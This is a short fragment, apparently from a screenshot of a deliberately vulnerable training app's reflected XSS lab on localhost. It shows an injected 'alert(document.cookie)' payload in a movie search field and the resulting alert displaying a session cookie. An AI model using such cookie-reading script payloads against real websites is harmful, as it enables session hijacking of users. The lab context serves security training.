 / XSS - Reflected (AJAX/XML) /
Search for a movie: error=alert(document.cookie)&gt;
??? Sorry, we don't have that movie :(
localhost:8000
PHPSESSID=k8be96sd3je61n83m7h3trcur2; security_level=0
OK